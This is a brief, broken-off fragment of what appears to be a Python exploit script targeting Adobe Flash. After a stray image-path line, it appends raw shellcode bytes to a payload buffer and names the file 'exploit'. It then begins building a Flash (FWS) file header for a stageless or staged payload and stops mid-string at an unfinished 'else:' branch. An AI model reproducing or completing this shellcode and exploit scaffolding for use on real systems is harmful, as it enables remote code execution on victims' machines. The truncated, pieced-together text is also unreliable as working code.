 buf += "\xb5\xa2\x56\x6a\x00\x53\xff\xd5"
payload = buf
data = ""
stageless = False
flash_name = "exploit"
if stageless is True:
data = "\x46\x57\x53\x20\xE7\x66\x03\x00\x78\
else: